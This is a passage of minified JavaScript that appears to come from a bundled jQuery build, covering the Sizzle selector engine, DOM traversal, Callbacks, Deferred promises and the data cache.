RegExp("^"+At+"+|((?:^|[^\\\\])(?:\\\\.)*)"+At+"+$","g");kt.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var Rt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;kt.escapeSelector=function(t){return(t+"").replace(Rt,a)};var Ot=wt,Mt=lt;!function(){function e(){try{return R.activeElement}catch(t){}}function n(t,e,r,i){var o,a,s,c,u,l,p,g=e&&e.ownerDocument,v=e?e.nodeType:9;if(r=r||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return r;if(!i&&(f(e),e=e||R,M)){if(11!==v&&(u=rt.exec(t)))if(o=u[1]){if(9===v){if(!(s=e.getElementById(o)))return r;if(s.id===o)return j.call(r,s),r}else if(g&&(s=g.getElementById(o))&&n.contains(e,s)&&s.id===o)return j.call(r,s),r}else{if(u[2])return j.apply(r,e.getElementsByTagName(t)),r;if((o=u[3])&&e.getElementsByClassName)return j.apply(r,e.getElementsByClassName(o)),r}if(!(V[t+" "]||P&&P.test(t))){if(p=t,g=e,1===v&&(J.test(t)||Y.test(t))){for((g=it.test(t)&&d(e.parentNode)||e)==e&&vt.scope||((c=e.getAttribute("id"))?c=kt.escapeSelector(c):e.setAttribute("id",c=L)),a=(l=h(t)).length;a--;)l[a]=(c?"#"+c:":scope")+" "+m(l[a]);p=l.join(",")}try{return j.apply(r,g.querySelectorAll(p)),r}catch(e){V(t,!0)}finally{c===L&&e.removeAttribute("id")}}}return k(t.replace(It,"$1"),e,r,i)}function r(){function t(n,r){return e.push(n+" ")>T.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function i(t){return t[L]=!0,t}function a(t){var e=R.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t){return function(e){return o(e,"input")&&e.type===t}}function c(t){return function(e){return(o(e,"input")||o(e,"button"))&&e.type===t}}function u(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&lt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function l(t){return i(function(e){return e=+e,i(function(n,r){for(var i,o=t([],n.length,e),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function d(t){return t&&void 0!==t.getElementsByTagName&&t}function f(t){var e,r=t?t.ownerDocument||t:Ot;return r!=R&&9===r.nodeType&&r.documentElement?(O=(R=r).documentElement,M=!kt.isXMLDoc(R),N=O.matches||O.webkitMatchesSelector||O.msMatchesSelector,O.msMatchesSelector&&Ot!=R&&(e=R.defaultView)&&e.top!==e&&e.addEventListener("unload",ut),vt.getById=a(function(t){return O.appendChild(t).id=kt.expando,!R.getElementsByName||!R.getElementsByName(kt.expando).length}),vt.disconnectedMatch=a(function(t){return N.call(t,"*")}),vt.scope=a(function(){return R.querySelectorAll(":scope")}),vt.cssHas=a(function(){try{return R.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}}),vt.getById?(T.filter.ID=function(t){var e=t.replace(ot,st);return function(t){return t.getAttribute("id")===e}},T.find.ID=function(t,e){if(void 0!==e.getElementById&&M){var n=e.getElementById(t);return n?[n]:[]}}):(T.filter.ID=function(t){var e=t.replace(ot,st);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},T.find.ID=function(t,e){if(void 0!==e.getElementById&&M){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),T.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},T.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&M)return e.getElementsByClassName(t)},P=[],a(function(t){var e;O.appendChild(t).innerHTML="<a id='"+L+"' href='' disabled='disabled'></a><select id='"+L+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||P.push("\\["+At+"*(?:value|"+z+")"),t.querySelectorAll("[id~="+L+"-]").length||P.push("~="),t.querySelectorAll("a#"+L+"+*").length||P.push(".#.+[+~]"),t.querySelectorAll(":checked").length||P.push(":checked"),(e=R.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),O.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&P.push(":enabled",":disabled"),(e=R.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||P.push("\\["+At+"*name"+At+"*="+At+"*(?:''|\"\")")}),vt.cssHas||P.push(":has"),P=P.length&&new RegExp(P.join("|")),F=function(t,e){if(t===e)return I=!0,0;var r=!t.compareDocumentPosition-!e.compareDocumentPosition;return r||(1&(r=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!vt.sortDetached&&e.compareDocumentPosition(t)===r?t===R||t.ownerDocument==Ot&&n.contains(Ot,t)?-1:e===R||e.ownerDocument==Ot&&n.contains(Ot,e)?1:A?dt.call(A,t)-dt.call(A,e):0:4&r?-1:1)},R):R}function p(){}function h(t,e){var r,i,o,a,s,c,u,l=q[t+" "];if(l)return e?0:l.slice(0);for(s=t,c=[],u=T.preFilter;s;){for(a in r&&!(i=K.exec(s))||(i&&(s=s.slice(i[0].length)||s),c.push(o=[])),r=!1,(i=Y.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(It," ")}),s=s.slice(r.length)),T.filter)!(i=tt[a].exec(s))||u[a]&&!(i=u[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return e?s.length:s?n.error(t):q(t,c).slice(0)}function m(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function g(t,e,n){var r=e.dir,i=e.next,a=i||r,s=n&&"parentNode"===a,c=$++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,u){var l,d,f=[D,c];if(u){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,u))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(d=e[L]||(e[L]={}),i&&o(e,i))e=e[r]||e;else{if((l=d[a])&&l[0]===D&&l[1]===c)return f[2]=l[2];if(d[a]=f,f[2]=t(e,n,u))return!0}return!1}}function v(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function y(t,e,r){for(var i=0,o=e.length;i<o;i++)n(t,e[i],r);return r}function b(t,e,n,r,i){for(var o,a=[],s=0,c=t.length,u=null!=e;s<c;s++)(o=t[s])&&(n&&!n(o,r,i)||(a.push(o),u&&e.push(s)));return a}function w(t,e,n,r,o,a){return r&&!r[L]&&(r=w(r)),o&&!o[L]&&(o=w(o,a)),i(function(i,a,s,c){var u,l,d,f,p=[],h=[],m=a.length,g=i||y(e||"*",s.nodeType?[s]:s,[]),v=!t||!i&&e?g:b(g,p,t,s,c);if(n?n(v,f=o||(i?t:m||r)?[]:a,s,c):f=v,r)for(u=b(f,h),r(u,[],s,c),l=u.length;l--;)(d=u[l])&&(f[h[l]]=!(v[h[l]]=d));if(i){if(o||t){if(o){for(u=[],l=f.length;l--;)(d=f[l])&&u.push(v[l]=d);o(null,f=[],u,c)}for(l=f.length;l--;)(d=f[l])&&(u=o?dt.call(i,d):p[l])>-1&&(i[u]=!(a[u]=d))}}else f=b(f===a?f.splice(m,f.length):f),o?o(null,a,f,c):j.apply(a,f)})}function _(t){for(var e,n,r,i=t.length,o=T.relative[t[0].type],a=o||T.relative[" "],s=o?1:0,c=g(function(t){return t===e},a,!0),u=g(function(t){return dt.call(e,t)>-1},a,!0),l=[function(t,n,r){var i=!o&&(r||n!=E)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];s<i;s++)if(n=T.relative[t[s].type])l=[g(v(l),n)];else{if((n=T.filter[t[s].type].apply(null,t[s].matches))[L]){for(r=++s;r<i&&!T.relative[t[r].type];r++);return w(s>1&&v(l),s>1&&m(t.slice(0,s-1).concat({value:" "===t[s-2].type?"*":""})).replace(It,"$1"),n,s<r&&_(t.slice(s,r)),r<i&&_(t=t.slice(r)),r<i&&m(t))}l.push(n)}return v(l)}function x(t,e){var n=e.length>0,r=t.length>0,o=function(i,o,a,s,c){var u,l,d,p=0,h="0",m=i&&[],g=[],v=E,y=i||r&&T.find.TAG("*",c),w=D+=null==v?1:Math.random()||.1,_=y.length;for(c&&(E=o==R||o||c);h!==_&&null!=(u=y[h]);h++){if(r&&u){for(l=0,o||u.ownerDocument==R||(f(u),a=!M);d=t[l++];)if(d(u,o||R,a)){j.call(s,u);break}c&&(D=w)}n&&((u=!d&&u)&&p--,i&&m.push(u))}if(p+=h,n&&h!==p){for(l=0;d=e[l++];)d(m,g,o,a);if(i){if(p>0)for(;h--;)m[h]||g[h]||(g[h]=Ct.call(s));g=b(g)}j.apply(s,g),c&&!i&&g.length>0&&p+e.length>1&&kt.uniqueSort(s)}return c&&(D=w,E=v),m};return n?i(o):o}function S(t,e){var n,r=[],i=[],o=B[t+" "];if(!o){for(e||(e=h(t)),n=e.length;n--;)(o=_(e[n]))[L]?r.push(o):i.push(o);(o=B(t,x(i,r))).selector=t}return o}function k(t,e,n,r){var i,o,a,s,c,u="function"==typeof t&&t,l=!r&&h(t=u.selector||t);if(n=n||[],1===l.length){if((o=l[0]=l[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===e.nodeType&&M&&T.relative[o[1].type]){if(!(e=(T.find.ID(a.matches[0].replace(ot,st),e)||[])[0]))return n;u&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=tt.needsContext.test(t)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((c=T.find[s])&&(r=c(a.matches[0].replace(ot,st),it.test(o[0].type)&&d(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&m(o)))return j.apply(n,r),n;break}}return(u||S(t,l))(r,e,!M,n,!e||it.test(t)&&d(e.parentNode)||e),n}var C,T,E,A,I,R,O,M,P,N,j=Mt,L=kt.expando,D=0,$=0,U=r(),q=r(),B=r(),V=r(),F=function(t,e){return t===e&&(I=!0),0},z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="(?:\\\\[\\da-fA-F]{1,6}"+At+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+At+"*("+H+")(?:"+At+"*([*^$|!~]?=)"+At+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+At+"*\\]",G=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",Z=new RegExp(At+"+","g"),K=new RegExp("^"+At+"*,"+At+"*"),Y=new RegExp("^"+At+"*([>+~]|"+At+")"+At+"*"),J=new RegExp(At+"|>"),X=new RegExp(G),Q=new RegExp("^"+H+"$"),tt={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+G),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+At+"*(even|odd|(([+-]|)(\\d*)n|)"+At+"*(?:([+-]|)"+At+"*(\\d+)|))"+At+"*\\)|)","i"),bool:new RegExp("^(?:"+z+")$","i"),needsContext:new RegExp("^"+At+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+At+"*((?:-\\d)?\\d*)"+At+"*\\)|)(?=[^-]|$)","i")},et=/^(?:input|select|textarea|button)$/i,nt=/^h\d$/i,rt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,it=/[+~]/,ot=new RegExp("\\\\[\\da-fA-F]{1,6}"+At+"?|\\\\([^\\r\\n\\f])","g"),st=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ut=function(){f()},lt=g(function(t){return!0===t.disabled&&o(t,"fieldset")},{dir:"parentNode",next:"legend"});try{j.apply(at=ct.call(Ot.childNodes),Ot.childNodes),at[Ot.childNodes.length].nodeType}catch(t){j={apply:function(t,e){Mt.apply(t,ct.call(e))},call:function(t){Mt.apply(t,ct.call(arguments,1))}}}for(C in n.matches=function(t,e){return n(t,null,null,e)},n.matchesSelector=function(t,e){if(f(t),M&&!V[e+" "]&&(!P||!P.test(e)))try{var r=N.call(t,e);if(r||vt.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){V(e,!0)}return n(e,R,null,[t]).length>0},n.contains=function(t,e){return(t.ownerDocument||t)!=R&&f(t),kt.contains(t,e)},n.attr=function(t,e){(t.ownerDocument||t)!=R&&f(t);var n=T.attrHandle[e.toLowerCase()],r=n&&ht.call(T.attrHandle,e.toLowerCase())?n(t,e,!M):void 0;return void 0!==r?r:t.getAttribute(e)},n.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},kt.uniqueSort=function(t){var e,n=[],r=0,i=0;if(I=!vt.sortStable,A=!vt.sortStable&&ct.call(t,0),Tt.call(t,F),I){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)Et.call(t,n[r],1)}return A=null,t},kt.fn.uniqueSort=function(){return this.pushStack(kt.uniqueSort(ct.apply(this)))},T=kt.expr={cacheLength:50,createPseudo:i,match:tt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ot,st),t[3]=(t[3]||t[4]||t[5]||"").replace(ot,st),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||n.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&n.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return tt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&X.test(n)&&(e=h(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(ot,st).toLowerCase();return"*"===t?function(){return!0}:function(t){return o(t,e)}},CLASS:function(t){var e=U[t+" "];return e||(e=new RegExp("(^|"+At+")"+t+"("+At+"|$)"))&&U(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,r){return function(i){var o=n.attr(i,t);return null==o?"!="===e:!e||(o+="","="===e?o===r:"!="===e?o!==r:"^="===e?r&&0===o.indexOf(r):"*="===e?r&&o.indexOf(r)>-1:"$="===e?r&&o.slice(-r.length)===r:"~="===e?(" "+o.replace(Z," ")+" ").indexOf(r)>-1:"|="===e&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var a="nth"!==t.slice(0,3),s="last"!==t.slice(-4),c="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,u){var l,d,f,p,h,m=a!==s?"nextSibling":"previousSibling",g=e.parentNode,v=c&&e.nodeName.toLowerCase(),y=!u&&!c,b=!1;if(g){if(a){for(;m;){for(f=e;f=f[m];)if(c?o(f,v):1===f.nodeType)return!1;h=m="only"===t&&!h&&"nextSibling"}return!0}if(h=[s?g.firstChild:g.lastChild],s&&y){for(b=(p=(l=(d=g[L]||(g[L]={}))[t]||[])[0]===D&&l[1])&&l[2],f=p&&g.childNodes[p];f=++p&&f&&f[m]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===e){d[t]=[D,p,b];break}}else if(y&&(b=p=(l=(d=e[L]||(e[L]={}))[t]||[])[0]===D&&l[1]),!1===b)for(;(f=++p&&f&&f[m]||(b=p=0)||h.pop())&&(!(c?o(f,v):1===f.nodeType)||!++b||(y&&((d=f[L]||(f[L]={}))[t]=[D,b]),f!==e)););return(b-=i)===r||b%r===0&&b/r>=0}}},PSEUDO:function(t,e){var r,o=T.pseudos[t]||T.setFilters[t.toLowerCase()]||n.error("unsupported pseudo: "+t);return o[L]?o(e):o.length>1?(r=[t,t,"",e],T.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,n){for(var r,i=o(t,e),a=i.length;a--;)t[r=dt.call(t,i[a])]=!(n[r]=i[a])}):function(t){return o(t,0,r)}):o}},pseudos:{not:i(function(t){var e=[],n=[],r=S(t.replace(It,"$1"));return r[L]?i(function(t,e,n,i){for(var o,a=r(t,null,i,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))}):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(e){return n(t,e).length>0}}),contains:i(function(t){return t=t.replace(ot,st),function(e){return(e.textContent||kt.text(e)).indexOf(t)>-1}}),lang:i(function(t){return Q.test(t||"")||n.error("unsupported lang: "+t),t=t.replace(ot,st).toLowerCase(),function(e){var n;do{if(n=M?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===O},focus:function(t){return t===e()&&R.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:u(!1),disabled:u(!0),checked:function(t){return o(t,"input")&&!!t.checked||o(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!T.pseudos.empty(t)},header:function(t){return nt.test(t.nodeName)},input:function(t){return et.test(t.nodeName)},button:function(t){return o(t,"input")&&"button"===t.type||o(t,"button")},text:function(t){var e;return o(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:l(function(){return[0]}),
last:l(function(t,e){return[e-1]}),eq:l(function(t,e,n){return[n<0?n+e:n]}),even:l(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:l(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:l(function(t,e,n){var r;for(r=n<0?n+e:n>e?e:n;--r>=0;)t.push(r);return t}),gt:l(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},T.pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[C]=s(C);for(C in{submit:!0,reset:!0})T.pseudos[C]=c(C);p.prototype=T.filters=T.pseudos,T.setFilters=new p,vt.sortStable=L.split("").sort(F).join("")===L,f(),vt.sortDetached=a(function(t){return 1&t.compareDocumentPosition(R.createElement("fieldset"))}),kt.find=n,kt.expr[":"]=kt.expr.pseudos,kt.unique=kt.uniqueSort,n.compile=S,n.select=k,n.setDocument=f,n.tokenize=h,n.escape=kt.escapeSelector,n.getText=kt.text,n.isXML=kt.isXMLDoc,n.selectors=kt.expr,n.support=kt.support,n.uniqueSort=kt.uniqueSort}();var Pt=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&kt(t).is(n))break;r.push(t)}return r},Nt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},jt=kt.expr.match.needsContext,Lt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;kt.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?kt.find.matchesSelector(r,t)?[r]:[]:kt.find.matches(t,kt.grep(e,function(t){return 1===t.nodeType}))},kt.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(kt(t).filter(function(){for(e=0;e<r;e++)if(kt.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)kt.find(t,i[e],n);return r>1?kt.uniqueSort(n):n},filter:function(t){return this.pushStack(s(this,t||[],!1))},not:function(t){return this.pushStack(s(this,t||[],!0))},is:function(t){return!!s(this,"string"==typeof t&&jt.test(t)?kt(t):t||[],!1).length}});var Dt,$t=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(kt.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:$t.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof kt?e[0]:e,kt.merge(this,kt.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:wt,!0)),Lt.test(r[1])&&kt.isPlainObject(e))for(r in e)yt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return(i=wt.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):yt(t)?void 0!==n.ready?n.ready(t):t(kt):kt.makeArray(t,this)}).prototype=kt.fn,Dt=kt(wt);var Ut=/^(?:parents|prev(?:Until|All))/,qt={children:!0,contents:!0,next:!0,prev:!0};kt.fn.extend({has:function(t){var e=kt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(kt.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],a="string"!=typeof t&&kt(t);if(!jt.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&kt.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?kt.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?dt.call(kt(t),this[0]):dt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(kt.uniqueSort(kt.merge(this.get(),kt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),kt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Pt(t,"parentNode")},parentsUntil:function(t,e,n){return Pt(t,"parentNode",n)},next:function(t){return c(t,"nextSibling")},prev:function(t){return c(t,"previousSibling")},nextAll:function(t){return Pt(t,"nextSibling")},prevAll:function(t){return Pt(t,"previousSibling")},nextUntil:function(t,e,n){return Pt(t,"nextSibling",n)},prevUntil:function(t,e,n){return Pt(t,"previousSibling",n)},siblings:function(t){return Nt((t.parentNode||{}).firstChild,t)},children:function(t){return Nt(t.firstChild)},contents:function(t){return null!=t.contentDocument&&st(t.contentDocument)?t.contentDocument:(o(t,"template")&&(t=t.content||t),kt.merge([],t.childNodes))}},function(t,e){kt.fn[t]=function(n,r){var i=kt.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=kt.filter(r,i)),this.length>1&&(qt[t]||kt.uniqueSort(i),Ut.test(t)&&i.reverse()),this.pushStack(i)}});var Bt=/[^\x20\t\r\n\f]+/g;kt.Callbacks=function(t){t="string"==typeof t?u(t):kt.extend({},t);var e,n,i,o,a=[],s=[],c=-1,l=function(){for(o=o||t.once,i=e=!0;s.length;c=-1)for(n=s.shift();++c<a.length;)!1===a[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=a.length,n=!1);t.memory||(n=!1),e=!1,o&&(a=n?[]:"")},d={add:function(){return a&&(n&&!e&&(c=a.length-1,s.push(n)),function e(n){kt.each(n,function(n,i){yt(i)?t.unique&&d.has(i)||a.push(i):i&&i.length&&"string"!==r(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return kt.each(arguments,function(t,e){for(var n;(n=kt.inArray(e,a,n))>-1;)a.splice(n,1),n<=c&&c--}),this},has:function(t){return t?kt.inArray(t,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=s=[],a=n="",this},disabled:function(){return!a},lock:function(){return o=s=[],n||e||(a=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=[t,(n=n||[]).slice?n.slice():n],s.push(n),e||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},kt.extend({Deferred:function(e){var n=[["notify","progress",kt.Callbacks("memory"),kt.Callbacks("memory"),2],["resolve","done",kt.Callbacks("once memory"),kt.Callbacks("once memory"),0,"resolved"],["reject","fail",kt.Callbacks("once memory"),kt.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return kt.Deferred(function(e){kt.each(n,function(n,r){var i=yt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&yt(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(e,r,i){function o(e,n,r,i){return function(){var s=this,c=arguments,u=function(){var t,u;if(!(e<a)){if((t=r.apply(s,c))===n.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,yt(u)?i?u.call(t,o(a,n,l,i),o(a,n,d,i)):(a++,u.call(t,o(a,n,l,i),o(a,n,d,i),o(a,n,l,n.notifyWith))):(r!==l&&(s=void 0,c=[t]),(i||n.resolveWith)(s,c))}},f=i?u:function(){try{u()}catch(t){kt.Deferred.exceptionHook&&kt.Deferred.exceptionHook(t,f.error),e+1>=a&&(r!==d&&(s=void 0,c=[t]),n.rejectWith(s,c))}};e?f():(kt.Deferred.getErrorHook?f.error=kt.Deferred.getErrorHook():kt.Deferred.getStackHook&&(f.error=kt.Deferred.getStackHook()),t.setTimeout(f))}}var a=0;return kt.Deferred(function(t){n[0][3].add(o(0,t,yt(i)?i:l,t.notifyWith)),n[1][3].add(o(0,t,yt(e)?e:l)),n[2][3].add(o(0,t,yt(r)?r:d))}).promise()},promise:function(t){return null!=t?kt.extend(t,i):i}},o={};return kt.each(n,function(t,e){var a=e[2],s=e[5];i[e[1]]=a.add,s&&a.add(function(){r=s},n[3-t][2].disable,n[3-t][3].disable,n[0][2].lock,n[0][3].lock),a.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=a.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ct.call(arguments),o=kt.Deferred(),a=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ct.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(f(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||yt(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],a(n),o.reject);return o.promise()}});var Vt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;kt.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&Vt.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},kt.readyException=function(e){t.setTimeout(function(){throw e})};var Ft=kt.Deferred();kt.fn.ready=function(t){return Ft.then(t).catch(function(t){kt.readyException(t)}),this},kt.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--kt.readyWait:kt.isReady)||(kt.isReady=!0,!0!==t&&--kt.readyWait>0||Ft.resolveWith(wt,[kt]))}}),kt.ready.then=Ft.then,"complete"===wt.readyState||"loading"!==wt.readyState&&!wt.documentElement.doScroll?t.setTimeout(kt.ready):(wt.addEventListener("DOMContentLoaded",p),t.addEventListener("load",p));var zt=function(t,e,n,i,o,a,s){var c=0,u=t.length,l=null==n;if("object"===r(n))for(c in o=!0,n)zt(t,e,c,n[c],!0,a,s);else if(void 0!==i&&(o=!0,yt(i)||(s=!0),l&&(s?(e.call(t,i),e=null):(l=e,e=function(t,e,n){return l.call(kt(t),n)})),e))for(;c<u;c++)e(t[c],n,s?i:i.call(t[c],c,e(t[c],n)));return o?t:l?e.call(t):u?e(t[0],n):a},Ht=/^-ms-/,Wt=/-([a-z])/g,Gt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};g.uid=1,g.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Gt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[m(e)]=n;else for(r in e)i[m(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][m(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(m):(e=m(e))in r?[e]:e.match(Bt)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||kt.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 